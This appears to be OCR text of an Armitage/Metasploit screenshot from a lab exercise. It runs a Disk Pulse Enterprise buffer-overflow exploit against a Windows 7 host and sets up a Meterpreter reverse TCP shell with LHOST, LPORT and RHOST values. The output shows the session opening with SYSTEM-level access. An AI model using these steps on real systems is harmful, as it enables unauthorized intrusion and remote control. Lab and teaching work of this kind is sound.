 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.106
192.168.10.1
NT AUTHORITY\SYSTEM @ WIN-6FO9IRT3265
192.168.10.102
Armitage - windows/http/disk_pulse_enterprise_bof
Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
disk_pulse_enterprise_bof
disk_pulse_enterprise_get
diskboss_get_bof
disksavvy_get_bof
disksorter_bof
192.168.10.106
disk
Event Log X Console X Meterpreter 1 X
meterpreter > sysinfo
Computer : WIN-6FO9IRT3265
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 4
Meterpreter : x86/windows
meterpreter >
Event Log X nmap X Scan X Scan X exploit X exploit X
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(disk_pulse_enterprise_bof) > set LHOST 192.168.10.107
LHOST => 192.168.10.107
msf exploit(disk_pulse_enterprise_bof) > set LPORT 29243
LPORT => 29243
msf exploit(disk_pulse_enterprise_bof) > set RPORT 80
RPORT => 80
msf exploit(disk_pulse_enterprise_bof) > set SSL false
SSL => false
msf exploit(disk_pulse_enterprise_bof) > set RHOST 192.168.10.106
RHOST => 192.168.10.106
msf exploit(disk_pulse_enterprise_bof) > exploit -j
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.10.107:29243
[*] Generating exploit...
[*] Total exploit size: 21383
[*] Triggering the exploit now...
[*] Please be patient, the egghunter may take a while...
[*] Sending stage (179267 bytes) to 192.168.10.106
[*] Meterpreter session 1 opened (192.168.10.107:29243 -> 192.168.10.106:56582) at
2018-05-14 23:32:55 +0530
msf exploit(disk_pulse_enterprise_bof) >